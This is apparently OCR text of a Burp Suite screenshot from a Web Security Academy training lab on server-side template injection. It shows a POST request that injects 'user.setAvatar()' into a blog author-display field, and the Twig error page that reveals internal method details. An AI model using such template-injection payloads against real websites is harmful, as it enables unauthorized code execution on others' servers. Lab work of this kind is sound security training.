 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.2.4 - Temporary Project - licensed to vcth4nh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
7 × ...
Send Cancel < > Follow redirection
Target: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /my-account/change-blog-post-author-display HTTP/1.1
2 Host: 0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
3 Cookie: session=g4AwPlc7roWjZYKsrNM8zYKMnroxMCqm
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,vi-VN;q=0.8,vi;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net
11 Referer: https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 blog-post-author-display=user.setAvatar()&csrf=in8qfHavmFUVNJuNOM0yOsLGLR4hvU79
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Connection: close
4 Content-Leng
5
6
Inspector
Selection 16
Selected text
user.setAvatar()
Server-side template injection w × +
https://0a7f003004e68fbfc0db6649008c00ee.web-security-academy.net/post?postId=3
Web Security
Academy
Server-side template injection with a custom exploit
Back to lab home Back to lab description
LAB Not solved
Internal Server Error
PHP Fatal error: Uncaught ArgumentCountError: Too few arguments to function User::setAvatar(), 0 passed in /usr/local/envs/php-
twig-2.4.6/vendor/twig/twig/lib/Twig/Extension/Core.php on line 1601 and exactly 2 expected in /home/carlos/User.php:26 Stack trace: #0
/usr/local/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Extension/Core.php(1601): User->setAvatar() #1 /usr/local/envs/php-twig-2.4.6
/vendor/twig/twig/lib/Twig/Environment.php(378) : eval()'d code(23): twig_get_attribute() #2 /usr/local/envs/php-twig-2.4.6/vendor/twig/twig
/lib/Twig/Template.php(394): __TwigTemplate_8fc78942b86730fb76a6eb214f6cef30076f2b4442e1f0814928d464d446186f->doDisplay()
#3 /usr/local/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php(371): Twig_Template->displayWithErrorHandling() #4 /usr/local
/envs/php-twig-2.4.6/vendor/twig/twig/lib/Twig/Template.php(379): Twig_Template->display() #5 /usr/local/envs/php-twig-2.4.6/vendor
/twig/twig/lib/Twig/Environment.php(289): Twig_Template->render() #6 Command line code(10): Twig_Environment->render( in
/home/carlos/User.php on line 26